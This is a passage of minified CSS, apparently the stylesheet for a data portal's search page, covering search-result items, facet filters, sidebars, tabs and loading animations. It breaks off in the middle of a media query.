.sample-options{text-align:left}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:right}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access{display:block;padding:8px 16px;font-size:12px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample:hover,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending{opacity:0.5;cursor:default}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending:hover{background-color:transparent}.search-result-item .search-result-item-header .search-header-actions .toggle-details{display:none}.search-result-item .search-result-item-header .search-header-actions .code{padding:0px 5px;border-radius:12px;background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .code .arrow-down{font-size:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions .api-menu{display:none;position:absolute;top:42px;z-index:2;background-color:#fff;list-style-type:none;font-size:14px;white-space:nowrap;margin:0;padding:0;cursor:pointer;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}.search-result-item .search-result-item-header .search-header-actions .api-menu li{margin:0;padding:5px 10px;font-family:'PT Sans',sans-serif;color:#000}.search-result-item .search-result-item-header .search-header-actions .api-menu li.disabledDF{color:gray}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover{background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover.disabledDF{background-color:inherit}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:0px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:0px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:10px}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.excel-file{color:#04894d}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.snowflake{color:#2cc2ed}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.python{background-image:url(/img/v2/dsbrowser/v3/ico-tools-x2.png);background-position:-98px -2px;background-size:336px;position:relative;width:20px;height:20px}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"]{top:50%;left:50%;transform:translate(-50%,-50%)}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"] .snippet-text{width:100%}.tag-result-item .tag-result-title,.search-result-item .tag-result-title,.tag-result-item .search-result-title,.search-result-item .search-result-title,.tag-result-item .page-result-title,.search-result-item .page-result-title,.tag-result-item .dataset-result-title,.search-result-item .dataset-result-title,.tag-result-item a.atlas-result-title,.search-result-item a.atlas-result-title,.tag-result-item .gadget-title,.search-result-item .gadget-title,.tag-result-item .search-one-result-title,.search-result-item .search-one-result-title{color:#2050be;text-decoration:none}.contrast-small-button .tag-result-item .tag-result-title,.contrast-small-button .search-result-item .tag-result-title,.contrast-small-button .tag-result-item .search-result-title,.contrast-small-button .search-result-item .search-result-title,.contrast-small-button .tag-result-item .page-result-title,.contrast-small-button .search-result-item .page-result-title,.contrast-small-button .tag-result-item .dataset-result-title,.contrast-small-button .search-result-item .dataset-result-title,.contrast-small-button .tag-result-item a.atlas-result-title,.contrast-small-button .search-result-item a.atlas-result-title,.contrast-small-button .tag-result-item .gadget-title,.contrast-small-button .search-result-item .gadget-title,.contrast-small-button .tag-result-item .search-one-result-title,.contrast-small-button .search-result-item .search-one-result-title{font-size:18px}.tag-result-item .tag-result-title.active,.search-result-item .tag-result-title.active,.tag-result-item .search-result-title.active,.search-result-item .search-result-title.active,.tag-result-item .page-result-title.active,.search-result-item .page-result-title.active,.tag-result-item .dataset-result-title.active,.search-result-item .dataset-result-title.active,.tag-result-item a.atlas-result-title.active,.search-result-item a.atlas-result-title.active,.tag-result-item .gadget-title.active,.search-result-item .gadget-title.active,.tag-result-item .search-one-result-title.active,.search-result-item .search-one-result-title.active{color:#000;text-decoration:none}.tag-result-item .tag-result-title .search-result-arrow,.search-result-item .tag-result-title .search-result-arrow,.tag-result-item .search-result-title .search-result-arrow,.search-result-item .search-result-title .search-result-arrow,.tag-result-item .page-result-title .search-result-arrow,.search-result-item .page-result-title .search-result-arrow,.tag-result-item .dataset-result-title .search-result-arrow,.search-result-item .dataset-result-title .search-result-arrow,.tag-result-item a.atlas-result-title .search-result-arrow,.search-result-item a.atlas-result-title .search-result-arrow,.tag-result-item .gadget-title .search-result-arrow,.search-result-item .gadget-title .search-result-arrow,.tag-result-item .search-one-result-title .search-result-arrow,.search-result-item .search-one-result-title .search-result-arrow{display:inline-block;width:10px;height:10px;margin-left:5px;background:url('/img/v4/site-search-bullet.png') no-repeat}.tag-result-item .tag-result-title.active .search-result-arrow,.search-result-item .tag-result-title.active .search-result-arrow,.tag-result-item .search-result-title.active .search-result-arrow,.search-result-item .search-result-title.active .search-result-arrow,.tag-result-item .page-result-title.active .search-result-arrow,.search-result-item .page-result-title.active .search-result-arrow,.tag-result-item .dataset-result-title.active .search-result-arrow,.search-result-item .dataset-result-title.active .search-result-arrow,.tag-result-item a.atlas-result-title.active .search-result-arrow,.search-result-item a.atlas-result-title.active .search-result-arrow,.tag-result-item .gadget-title.active .search-result-arrow,.search-result-item .gadget-title.active .search-result-arrow,.tag-result-item .search-one-result-title.active .search-result-arrow,.search-result-item .search-one-result-title.active .search-result-arrow{background:url('/img/v4/site-search-bullet-active.png') no-repeat}.search-result-components{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;margin-top:0px;clear:both}.search-result-components a{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;text-decoration:underline;border-bottom:none}.search-result-components span{display:block}div#named-entity-dashboard div#dashboard-buttons{text-align:left}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons{text-align:right}div#named-entity-dashboard div#dashboard-buttons a.button{margin-right:10px;margin-bottom:5px;margin-top:5px;padding:12px 28px;font-size:16px;font-family:'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.3);border-radius:2px;text-transform:uppercase;font-weight:normal;display:inline-block}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons a.button:first-child{margin-right:0px}div#named-entity-dashboard h1#page-header-title{font-family:'PT Sans',sans-serif;font-size:24px;font-weight:normal}div#named-entity-dashboard div#page-description{margin:0}.embed-dialog{display:none}.embed-dialog div{border-top:1px solid #aaa;padding-top:8px}.embed-dialog textarea{resize:none;width:370px;height:70px;margin:8px 0px}.search-ontologyitem .search-ontologyitem-query a{color:#1a3c58;text-decoration:none;border-bottom:1px dashed #1a3c58}.search-ontologyitem .search-ontologyitem-query a.selected{background-color:#ff0}#search-dataalert-subscribe{display:none;padding:10px;font-family:'PT Sans',sans-serif;font-size:1em;margin:10px auto 20px;min-height:70px;background-color:#eff8e5}#search-dataalert-subscribe span#dataalert-subscribe,#search-dataalert-subscribe span#dataalert-save{padding:6px 32px;font-size:10.5pt;font-weight:bold;display:inline-block}#search-dataalert-subscribe p{font-weight:bold;margin:7px auto 13px}#search-dataalert-subscribe #step1{text-align:center}#search-dataalert-subscribe #step1 p span{color:#2050be}#search-dataalert-subscribe #step2{text-align:center;display:none}#search-dataalert-subscribe #step2 #dataalert-form{display:inline-block}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:left;margin-right:10px;line-height:24px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form{float:right}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{font-size:10pt;margin-right:5px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-label{margin-left:5px;margin-right:0}#search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{font-size:10pt;margin-right:10px}html[dir='rtl'] #search-dataalert-subscribe #step2 #dataalert-form .data-alert.form .alert-select{margin-left:10px;margin-right:0}#search-dataalert-subscribe #step3{display:none;text-align:center}#search-dataalert-subscribe #step3 h3{margin:7px auto}#search-dataalert-subscribe #step3 p{font-weight:normal}#search-dataalert-subscribe #step3 p a{color:#2050be}.dataset-result-keyword-search-info-caption{font:bold 15pt 'PT Sans',sans-serif;padding:0 0 15px 0}span#more-keyword-search-datasets{background-color:#2050be;color:#fff;padding:8px;font-size:10pt;font-weight:bold;text-decoration:none;margin:0 0 20px 0;display:inline-block;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS}#recommended-search-results h2{display:none}#search-results-with-filters{display:inline-block;width:100%}#search-results-with-filters #search-results-caption{display:none}#search-results-with-filters:after{content:" ";display:block;height:0;clear:both}.with-sidebar #search-results-with-filters{width:76%}#search-sidebar{float:right;position:relative;z-index:2;display:none;background-color:#fff;margin-top:7px;width:0px;margin-right:-16px}html[dir=rtl] #search-sidebar{float:left}.sidebar-overlap #search-sidebar{border-left:1px solid rgba(0,0,0,0.15);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.175)}.with-sidebar #search-sidebar{width:24%;margin-right:-15px}#search-sidebar #search-sidebar-inner{margin-top:-7px;padding:0 15px 15px 15px;display:none}.with-sidebar #search-sidebar #search-sidebar-inner{display:block}.search-sidebar .toggler{font-size:16px;background-color:#fff;border-top-left-radius:4px;border-bottom-left-radius:4px;box-shadow:-2px 0px 6px -1px rgba(0,0,0,0.175);left:-22px;border:1px solid rgba(0,0,0,0.15);border-right:1px solid #fff;width:20px;height:48px;position:absolute;top:120px;cursor:pointer;text-align:center;display:none}.sidebar-overlap .search-sidebar .toggler{display:block}.search-sidebar .toggler span{margin:15px 2px}.search-sidebar .toggler .fa{color:#222;position:relative;top:1px;display:inline-block;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-sidebar .toggler .fa.fa-chevron-left{display:block}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-left{display:none}.search-sidebar .toggler .fa.fa-chevron-right{display:none}.with-sidebar .search-sidebar .toggler .fa.fa-chevron-right{display:block}#back-to-top{z-index:2}.search-facet-filters{margin-top:40px;padding:0 10px;vertical-align:top;width:100%;box-sizing:border-box;position:relative;display:inline-block;font-family:'PT Sans',sans-serif;font-size:10pt}.search-facet-filters .search-filters-container li{display:inline-block}.search-facet-filters .filter-item{margin-top:1.33em;margin-bottom:1px}.search-facet-filters .filter-item .filter-input{font-family:inherit;padding:0.3em 0.6em;margin:0.2em 8px;width:calc(100% - 16px);box-sizing:border-box;border:1px solid rgba(32,80,190,0.2);border-radius:3px}.search-facet-filters .filter-item .filter-input:focus{outline:none;border-color:rgba(32,80,190,0.6)}.search-facet-filters .filter-item.reset{margin-top:0.33em}.search-facet-filters .filter-item h4{margin-bottom:0.2em;cursor:default}.search-facet-filters .filter-item li.more,.search-facet-filters .filter-item li.item-filtered{display:none}.search-facet-filters .filter-item.expanded li.more{display:list-item}.search-facet-filters .filter-item.expanded li.more.item-filtered{display:none}.search-facet-filters .filter-item.expanded ul .show-more>span.less{display:inline}.search-facet-filters .filter-item.expanded ul .show-more>span:not(.less){display:none}.search-facet-filters .filter-item.full-collapsed ul{display:none}.search-facet-filters .filter-item ul{list-style:none;padding-left:0;padding-right:0;margin-top:5px;background-color:#fff}.search-facet-filters .filter-item ul .show-more{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#222;text-decoration:none;text-align:inherit;white-space:normal}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more{margin-left:18px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more{margin-right:18px}.search-facet-filters .filter-item ul .show-more>span.less{display:none}.search-facet-filters .filter-item ul .show-more i{font-size:1.2em;font-weight:300}html:not([dir='rtl']) .search-facet-filters .filter-item ul .show-more i{margin-left:20px}html[dir='rtl'] .search-facet-filters .filter-item ul .show-more i{margin-right:20px}.search-facet-filters .filter-item ul .show-more.active{color:#000;text-decoration:none}.search-facet-filters .filter-item ul .show-more:hover{color:#2050be}.search-facet-filters .filter-item ul .show-more:focus{text-decoration:underline}.search-facet-filters .filter-item ul .show-more.selected{font-weight:bold;color:#2050be}.search-facet-filters .filter-item ul li{padding:0.2em 0 0.2em 1.33em;text-indent:-1.33em}html[dir=rtl] .search-facet-filters .filter-item ul li{padding-left:0;padding-right:1.33em}.search-facet-filters .filter-item ul li .show-more.disabled,.search-facet-filters .filter-item ul li .disabled,.search-facet-filters .filter-item ul li .show-more.disabled:hover,.search-facet-filters .filter-item ul li .disabled:hover,.search-facet-filters .filter-item ul li .show-more.disabled:focus,.search-facet-filters .filter-item ul li .disabled:focus,.search-facet-filters .filter-item ul li .show-more.disabled:active,.search-facet-filters .filter-item ul li .disabled:active{opacity:0.5;text-decoration:none;cursor:default;color:#222}.search-facet-filters .filter-item ul li label:hover,.search-facet-filters .filter-item ul li label.active{color:#2050be}.search-facet-filters .filter-item ul li label.active{font-weight:bold}.search-facet-filters .filter-item ul li label.disabled{color:#222}.search-facet-filters .filter-item ul li label input[type="checkbox"]{vertical-align:middle}.search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:none}.search-facet-filters .filter-item ul li label span{margin-left:5px;font-size:9pt;color:#929292}.search-facet-filters .filter-item[data-facet="category"] span.color-label{display:inline-block;width:12px;height:12px;border-radius:4px;margin-right:7px}.search-facet-filters .filter-item[data-facet="category"] input[name="timeseries"]~span .color-label{background-color:#b24b86}.search-facet-filters .filter-item[data-facet="category"] input[name="datasets"]~span .color-label{background-color:#4ab55f}.search-facet-filters .filter-item[data-facet="category"] input[name="Dashboards"]~span .color-label{background-color:#b2884b}.tabs{border-radius:0}.tabs>ul{border:none;list-style:none;padding:0;margin:0;vertical-align:top;line-height:1.231;font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] .tabs>ul{float:left}.tabs>ul li{border:none;background:none;display:inline-block;vertical-align:baseline;float:none;position:inherit;margin:0}.tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}html[dir='rtl'] .tabs>ul li:first-child a{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:2px;border-bottom-right-radius:2px}.tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] .tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}.tabs>ul li a{float:none;color:#2050be;padding:5px 1em;background-color:#e6e6e6;text-decoration:none;display:inline-block;line-height:normal;font:bold 1em 'PT Sans',sans-serif}.tabs>ul li.active a{text-decoration:none;font-weight:bold;background-color:#2050be;color:#fff}.tabs>div{padding:0}#search-training{display:none;background:#fff}#search-training .container{overflow-y:auto;padding:0.5em 0;max-height:600px;width:100%}#search-training tr.not-found td>*{opacity:0.6}#search-training tr.found{cursor:pointer}#search-training tr.selected{background:#2050be;color:#fff}#search-training tr th,#search-training tr td{padding:0 8px}#search-training tr th.score,#search-training tr td.score,#search-training tr th.position,#search-training tr td.position{text-align:center;position:relative}#search-training tr .headerSortUp,#search-training tr .headerSortDown{background:none}#search-training tr td.score .remove-result{display:none;opacity:1;font-size:1.5em;cursor:pointer}#search-training tr:hover td.score>*{display:none}#search-training tr:hover td.score>.remove-result{display:inline-block}#search-training tr:hover td.score>.remove-result:hover{color:#cd4423}.search-result-item.selected{border:2px solid #2050be;border-radius:3px}.search-result-item.selected .search-result-item.selected{border:none}.search-panel{margin-top:25px;background:#fff}.search-panel .container{overflow-y:auto;padding:0.5em 0}.search-panel .search-panel-header{min-height:1px;margin-bottom:1.5em;font:normal 10pt 'PT Sans',sans-serif}#search-training.search-panel .search-panel-header{margin-bottom:2.5em}.search-panel .search-panel-header .search-gain{display:block;float:left}html[dir='rtl'] .search-panel .search-panel-header .search-gain{float:right}.search-panel .search-panel-header label input[type=checkbox]{vertical-align:-0.15em}.search-panel-button-link{background:none;border:none;display:inline;margin:0;padding:0;outline:none;outline-offset:0;cursor:pointer;text-decoration:underline;font:normal 10pt 'PT Sans',sans-serif;color:#2050be;text-align:inherit;white-space:normal;display:block;margin-right:0;margin-left:auto}.search-panel-button-link:hover{color:#2050be}html[dir='rtl'] .search-panel-button-link{margin-right:auto;margin-left:0}#search-results-with-filters.wide-result .instant-answer.left-container{max-width:615px}.search-teaser.partner-content{margin-left:0}.search-teaser.partner-content>.title{display:none}.search-teaser.partner-content .see-also{margin-top:0;margin-bottom:10px}.search-teaser.partner-content .content{border:1px solid #d9edf8;clear:both;margin:40px 0}.search-teaser.partner-content .search-result-item{padding-bottom:0}.search-teaser.partner-content .search-result-item .search-result-preview-host{height:initial}.search-teaser{margin-left:-15px;margin-right:0}html[dir='rtl'] .search-teaser{margin-left:0;margin-right:-15px}.search-teaser .title{background-color:#f0f9fe;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 20px;cursor:pointer}.search-teaser .title[data-type=instant]{cursor:default}.search-teaser .content{border-top:1px solid #d9edf8;padding:20px 25px}.search-teaser .search-show-more-results-button{display:inline-block}.search-teaser .search-show-more-results-button span{max-width:none;padding:8px 16px}.search-teaser #show-more-single-results{display:none}.search-teaser .grouped-dataset .relevant-search-visualizations{display:none}.search-teaser .search-result-components{display:none}.search-teaser .dataset-result-description.dimensions-info{display:none}.search-teaser.datasets,.search-teaser.timeseries{background:#fff;padding-top:20px;padding-bottom:20px}.datasets .search-teaser.datasets,.timeseries .search-teaser.timeseries{background:initial}#search-teaser-timeseries a.loading-placeholder{max-height:25px}.search-teaser a{color:#2050be}#site-holder.search .search-teaser a.loading-placeholder{color:transparent}.search-teaser a.button.accent{color:#fff}.search-teaser .search-show-more-results-button span{margin-bottom:20px}.search-teaser.preloading .description{padding:0 29px}.search-teaser .description.preloading{padding:0 33px}.partial-loading{background-color:transparent;box-shadow:none}.partial-loading .dot-flashing{margin:auto;position:relative;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite linear alternate;animation-delay:0.5s}.partial-loading .dot-flashing::before,.partial-loading .dot-flashing::after{content:'';display:inline-block;position:absolute;top:0}.partial-loading .dot-flashing::before{left:-15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:0s}.partial-loading .dot-flashing::after{left:15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:1s}@keyframes dotFlashing{0%{background-color:rgba(32,80,190,0.5)}
50%,100%{background-color:rgba(32,80,190,0.2)}}
.search-teaser .concept-result .rankings a,.search-teaser .concept-result .sema_title a{color:#292929;text-decoration:none}.search-teaser .concept-result .rankings td a:hover,.search-teaser .concept-result .sema_title td a:hover{color:#2050be}.search-teaser .concept-result .rankings .data-row:hover td.name a,.search-teaser .concept-result .sema_title .data-row:hover td.name a{color:#2050be}.external-link .fa.fa-lock{display:none}.search-filters-container .sticky{width:100%;position:fixed;left:0px;z-index:4;top:0px;padding:0;box-sizing:border-box;border-bottom:1px solid #ccc}.search-filters-container .sticky.hide{display:none}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}#thumbnail-gadget{position:absolute;left:10000px;top:0;width:360px;height:220px}html[dir='rtl'] #thumbnail-gadget{left:auto;right:10000px}#thumbnail-gadget .loading{display:none}#site-holder.search.v7{background-color:#f3f3f0}#site-holder.search.v7,#site-holder.search.v7 #site-header{width:100%;min-width:940px}#site-holder.search.v7 div#site-main.search{background:#f3f3f0;box-shadow:none;padding:0;width:inherit;margin:auto}#site-holder.search.v7 div#site-main.search h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7 div#site-main.search div#site-search,#site-holder.search.v7 div#site-main.search div#search-wrapper{width:940px;margin-left:auto;margin-right:auto;padding:20px 0 0 0}#site-holder.search.v7 div#site-main.search div#site-search .search-form,#site-holder.search.v7 div#site-main.search div#search-wrapper .search-form{width:700px}#site-holder.search.v7 div#site-main.search div#search-wrapper{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser .preloading-teaser{margin:0}#site-holder.search.v7 #search-wrapper .search-teaser.visualizations.preloading{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser.datasets.preloading{padding:0}#site-holder.search.v7 .with-sidebar #search-wrapper{width:940px;margin-top:0;margin-bottom:20px}#site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7 .with-sidebar #search-wrapper #home-content{width:700px}#site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:25px;padding-right:0}html[dir='rtl'] #site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:0;padding-right:30px}#site-holder.search.v7-portal h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7-portal div#site-main div#site-search{padding:10px 10px 0px}#site-holder.search.v7-portal div#site-main div#site-search form input#search-query{width:calc(100% - 17px - 50px)}#site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:15px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:auto;left:15px}#site-holder.search.v7-portal div#site-main div#site-search .search-form{width:100%}html:not([dir='rtl']) #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-right:2px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-left:2px}#site-holder.search.v7-portal #search-wrapper{padding:0 10px}#site-holder.search.v7-portal #search-wrapper #home-content{background:none;padding:0}#site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7-portal .with-sidebar #search-wrapper #home-content{width:calc(100% - 220px - 20px);background:none;padding:0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active):hover{background-color:#f3f3f0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).compact{border-right:none}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).full{border-left:none}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder{padding-top:15px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata{padding:0}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description{padding:0 4px}#site-holder.search .search-teaser.timeseries .loading-placeholder,#site-holder.search .search-teaser.visualizations .loading-placeholder{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{width:24px;height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range{height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-header-actions,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-header-actions{display:none}#site-holder.search .loading-placeholder.gallery-tiles.component-block{background:#fff;padding:30px calc((100% - 940px)/2) 7px;margin:0}html:not([dir='rtl']) .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-left:0}html[dir='rtl'] .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-right:0}#site-holder.search .loading-placeholder.gallery-tiles.component-block .component-block-item>*,#site-holder.search .loading-placeholder.gallery-tiles.component-block .slider-status{color:transparent;background:#444}@keyframes fading{0%{opacity:0.1}
50%{opacity:0.4}
100%{opacity:0.1}}
#search-rightbar{display:none;margin-top:0}#search-rightbar-inner{display:none;top:0;margin-top:0}#search-rightbar-facet-filters{display:none;margin:0;overflow-y:auto}#site-holder.with-sidebar-left.with-search-rightbar #site-main.with-sidebar #search-wrapper #search-sidebar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{display:block;position:absolute;right:0;top:166px;bottom:684px;width:280px}html[dir=rtl] #site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{right:initial;left:0}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner{display:block;position:sticky;position:-webkit-sticky;top:0;overflow:hidden;-ms-overflow-style:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner::-webkit-scrollbar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner.relative{position:relative}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-facet-filters{display:inline-block;height:820px}#site-holder.search #full-search-results,#site-holder.landing #full-search-results{margin-top:0;padding:0}#site-holder.search div#product-promotion .product-promo,#site-holder.landing div#product-promotion .product-promo{width:100%}#site-holder.search div#site-main div#site-search,#site-holder.landing div#site-main div#site-search{margin:0;text-align:center;position:relative;width:auto;padding-left:0;padding-right:0;background-color:transparent;display:flex;align-items:flex-start;justify-content:space-between}#site-holder.search div#site-main div#site-search form,#site-holder.landing div#site-main div#site-search form{width:100%;display:inline-block;position:relative;margin-bottom:12px;text-align:left}html[dir='rtl'] #site-holder.search div#site-main div#site-search form,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form{text-align:right}#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search.png");background-repeat:no-repeat;background-position:right 15px top 10px;background-color:transparent;color:transparent;overflow:hidden;text-indent:100%;white-space:nowrap;width:38px;height:40px;padding:0px;right:0;top:0;position:absolute;display:block;z-index:1}@media only screen and 